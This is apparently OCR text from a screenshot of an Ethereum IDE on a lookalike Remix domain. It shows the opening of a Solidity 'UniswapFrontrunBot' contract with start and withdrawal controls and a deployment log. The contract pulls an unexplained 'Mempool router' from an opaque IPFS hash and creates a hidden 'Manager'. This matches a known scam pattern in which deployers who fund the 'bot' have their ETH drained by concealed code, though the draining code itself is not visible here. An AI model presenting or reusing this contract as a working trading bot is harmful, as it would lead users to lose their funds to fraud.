 Chrome File Edit View History Bookmarks Profiles Tab Window Help 13% Sat 2:16 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE Contract Address 0x00EF9725
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string _
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions i
CALLDATA
Transact
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
view on etherscan
[block:14858111 txIndex:84] from: 0x10D...dAe35 to: UniswapFrontrunBot.(constructor) value: 0 wei data: 0x608...00000
logs: 0 hash: 0x55b...44f56
Debug
>